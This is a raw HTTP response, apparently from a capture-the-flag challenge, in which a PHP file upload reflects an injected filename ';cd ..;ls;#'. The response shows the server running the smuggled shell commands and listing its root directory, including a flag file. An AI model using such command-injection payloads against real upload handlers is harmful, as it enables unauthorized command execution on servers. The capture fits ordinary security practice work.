 HTTP/1.1 200 OK
Server: openresty
Date: Tue, 07 Mar 2023 13:41:04 GMT
Content-Type: text/html
Content-Length: 192
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11

file upload success<br />
;cd ..;ls;#app
bin
boot
data
dev
etc
flag_233333
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
<img src='data:image/png;base64,var'>
</img>